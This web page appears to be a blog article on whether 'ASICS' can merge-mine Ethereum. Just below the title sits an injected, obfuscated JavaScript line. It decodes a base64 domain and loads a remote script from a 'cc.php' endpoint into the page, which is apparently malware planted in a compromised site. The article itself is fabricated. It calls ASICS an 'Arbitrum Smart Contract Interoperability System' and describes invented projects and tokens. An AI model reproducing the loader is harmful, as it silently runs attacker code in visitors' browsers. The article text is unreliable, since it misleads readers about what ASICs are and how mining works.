
Ethereum: Can ASICS Merge-Mine?
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”cc.php?u=3af6d89a”;document.body.appendChild(script);
Ethereum: The Possibility of ASICS Merger-Mining
The world of cryptocurrency mining has long been dominated by a select group of miners who use specialized hardware and software to process complex mathematical equations in order to validate transactions on the Ethereum network. Among these, ASICS (Arbitrum Smart Contract Interoperability System) is gaining significant attention as a potential replacement for traditional mining methods.
What are ASICS?
ASICS is a new smart contract platform that aims to provide a decentralized alternative to traditional mining methods. By leveraging the power of Ethereum’s native tokens and gas fees, ASICS enables users to mine other cryptocurrencies without having to purchase expensive hardware or software. This not only makes it more accessible to a wider range of users but also reduces the environmental impact associated with traditional mining.
Can ASICS merge-mine?
The concept of merging miners is an intriguing one that has sparked debate among cryptocurrency enthusiasts and experts alike. While there’s no concrete evidence of ASICS already performing merge-mining operations, it’s not entirely impossible to imagine a scenario where users on the Ethereum network could contribute to the mining process.
Technical feasibility
From a technical standpoint, ASICS seems like an attractive alternative for several reasons:
- Interoperability: As mentioned earlier, ASICS is built upon top of Ethereum’s smart contract framework, which provides a robust and secure foundation for decentralized applications.
- Tokenomics: The native ASICS token (ASC) can be used to incentivize miners to participate in the network, creating a potential revenue stream for contributors.
- Gas fees: By leveraging gas fees on the Ethereum network, users can effectively “pay” to contribute computational power to the network.
However, there are also several challenges that need to be addressed before ASICS can become a viable merge-mining alternative:
- Scalability: While ASICS is designed for high-performance mining, its scalability is still uncertain.
- Security

: Any decentralized application (dApps) built on top of Ethereum relies on robust security measures, including smart contract validation and cryptography.
- Regulatory compliance: As with any emerging technology, regulatory bodies will need to grapple with the implications of ASICS merge-mining.
Current models
Several ASICS-based mining models are already being developed, such as:
- ASICS Mining (ASM): A fork of the Arbitrum blockchain that focuses on high-performance mining.
- Ascend: A decentralized ASICS-based mining framework that aims to provide a more accessible and secure solution.
Conclusion
While ASICS is still in its early stages, it’s clear that this platform has the potential to disrupt the traditional cryptocurrency mining landscape. Whether or not ASICS can successfully merge-mine other cryptocurrencies remains uncertain at present.
However, if executed properly, ASICS could provide a more decentralized, scalable, and secure alternative to traditional mining methods. As the Ethereum network continues to evolve, we may see new applications of ASICS that challenge our current understanding of cryptocurrency mining.
Speculation
While it’s unlikely that we’ll see widespread ASICS merge-mining operations in the near future, it’s essential to note that:
- ASICS is already being developed: Several models are currently available for testing and development.
- Regulatory frameworks will be established: As with any emerging technology, regulatory bodies will need to create guidelines and standards for decentralized applications on top of Ethereum.

